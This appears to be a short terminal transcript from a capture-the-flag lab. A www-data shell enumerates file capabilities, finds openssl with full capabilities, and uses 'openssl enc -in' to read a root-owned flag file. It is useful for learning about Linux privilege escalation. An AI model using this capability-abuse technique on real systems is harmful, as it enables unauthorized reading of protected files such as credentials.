 www-data@web01:/tmp$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/snap/core20/1974/usr/bin/ping cap_net_raw=ep
/snap/core20/2182/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/openssl =ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
www-data@web01:/tmp$ openssl enc -in "/root/flag/flag01.txt"
openssl enc -in "/root/flag/flag01.txt"
congratulations
flag01: flag{e43fa00b-35ca-49bd-9e86-cc561ed330df}
www-data@web01:/tmp$ $ ifconfig
$ ifconfig